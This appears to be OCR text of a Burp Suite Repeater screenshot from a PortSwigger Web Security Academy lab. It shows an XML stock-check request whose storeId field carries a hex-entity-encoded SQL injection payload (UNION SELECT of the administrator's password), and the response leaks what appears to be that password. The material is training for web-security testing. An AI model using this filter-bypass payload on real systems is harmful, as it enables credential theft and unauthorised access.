 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.5.6 - Temporary Project - licensed to apufren
Dashboard Target Proxy Intruder Repeater Collaborator (2) Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 × +
Send Cancel < > Target: https://0a500002043e0d7c815c
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a500002043e0d7c815c1b1200a600d2.web-security-academy.net
3 Cookie: session=iMCDNFlrosfXAnzHABgyobZ4NJR6PY0A
4 Content-Length: 203
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Origin: https://0a500002043e0d7c815c1b1200a600d2.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a500002043e0d7c815c1b1200a600d2.web-security-academy.net/product?productId=
3
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
3
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT password from users where
username='administrator';
</@hex_entities>
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 29
5
6 47 units
7 sepowttl5oex64m2d28n
Search 0 highlights